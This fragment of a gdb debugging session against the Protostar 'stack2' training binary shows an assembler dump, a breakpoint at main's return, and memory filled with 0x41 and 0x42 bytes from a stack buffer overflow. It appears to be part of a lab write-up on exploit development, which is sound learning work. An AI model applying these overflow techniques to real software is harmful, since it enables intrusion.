 0x0804850d <main+121>:  call   0x80483ac <printf@plt>
0x08048512 <main+126>:  leave
0x08048513 <main+127>:  ret
End of assembler dump.
(gdb) b* main + 127
Breakpoint 1 at 0x8048513: file stack2/stack2.c, line 28.
(gdb) r
Starting program: /opt/protostar/bin/stack2
Try again, you got 0x41414141
Breakpoint 1, 0x08048513 in main (argc=Cannot access memory at address 0x41414149
) at stack2/stack2.c:28
28      stack2/stack2.c: No such file or directory.
        in stack2/stack2.c
(gdb) x $esp
0xbffffc3c:     0x42424242
(gdb) x/300s $esp